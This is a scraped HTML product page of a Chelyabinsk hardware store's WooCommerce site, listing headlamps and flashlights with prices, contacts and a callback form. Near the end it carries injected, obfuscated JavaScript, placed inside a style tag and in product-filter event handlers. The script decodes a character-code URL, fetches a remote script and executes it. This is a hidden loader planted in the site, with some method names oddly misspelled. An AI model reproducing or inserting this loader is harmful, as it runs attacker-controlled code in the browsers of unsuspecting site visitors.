			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					Под заказ					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
                  </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/fonar-ta-6616-t6-nalobnyj-akku/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/fonar-ta-6616-t6-nalobnyj-akku/" class="product-cards-item-title">Фонарь TA-6616 T6 налобный,акку</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>1,250&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=102533" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="102533" data-product_sku="" aria-label="Добавить «Фонарь TA-6616 T6 налобный,акку» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/fonar-nalobnyj-gl-0507/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/fonar-nalobnyj-gl-0507/" class="product-cards-item-title">Фонарь налобный GL 0507</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>440&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=120685" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="120685" data-product_sku="" aria-label="Добавить «Фонарь налобный GL 0507» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/203-fonar-oblik-3vt-akkum/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/203-fonar-oblik-3vt-akkum/" class="product-cards-item-title">Фонарь H-870 акку,ручн.</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>580&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=26018" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26018" data-product_sku="" aria-label="Добавить «Фонарь H-870 акку,ручн.» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/fonar-y-1-1849/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/fonar-y-1-1849/" class="product-cards-item-title">Фонарь Y-1-1849</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>310&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=116231" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="116231" data-product_sku="" aria-label="Добавить «Фонарь Y-1-1849» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0432\u0435\u0442","@id":"http:\/\/samodelkin74.ru\/product-category\/svet\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0424\u043e\u043d\u0430\u0440\u0438","@id":"http:\/\/samodelkin74.ru\/product-category\/svet\/fonari\/"}},{"@type":"ListItem","position":4,"item":{"name":"5037 \u0424\u043e\u043d\u0430\u0440\u044c \u041e\u0431\u043b\u0438\u043a 5LED \u043f\u0443\u043b\u044c\u0442,\u043c\u0430\u0433\u043d\u0438\u0442","@id":"http:\/\/samodelkin74.ru\/product\/5037-fonar-oblik-5led-pult-magnit\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://widgets.2gis.com/widget?type=firmsonmap&options=%7B%22pos%22%3A%7B%22lat%22%3A55.15781199492819%2C%22lon%22%3A61.41728639602662%2C%22zoom%22%3A16%7D%2C%22opt%22%3A%7B%22city%22%3A%22chelyabinsk%22%7D%2C%22org%22%3A%222111590608219071%22%7D
body_size: 19290
content:
